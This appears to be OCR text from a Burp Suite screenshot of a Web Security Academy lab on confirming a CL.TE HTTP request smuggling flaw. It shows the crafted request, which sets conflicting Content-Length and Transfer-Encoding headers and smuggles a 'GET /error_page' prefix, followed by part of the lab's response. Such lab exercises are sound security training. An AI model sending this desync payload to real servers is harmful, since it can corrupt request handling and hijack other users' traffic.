 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a8900f00466ac2b81a38f5600c70044.web-security-academy.net HTTP/1 ?
Inspector
Selection 42 (0x2a)
Selected text
0 \r \n
\r \n
GET /error_page HTTP/1.1 \r \n
X-ignore: X
Decoded from: URL encoding
0 \r \n
\r \n
GET /error_page HTTP/1.1 \r \n
X-ignore: X
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a8900f00466ac2b81a38f5600c70044.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 42 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /error_page HTTP/1.1 \r \n
10 X-ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
gITx7DAyMSvO4GO6TFy9tRG6fawhmdfj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8140
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="